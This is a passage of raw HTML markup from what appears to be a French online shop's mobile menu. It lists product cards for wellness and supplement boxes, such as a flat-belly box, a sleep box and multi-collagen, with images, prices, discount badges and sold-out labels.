                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition Beauté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-beaute" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition Beauté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
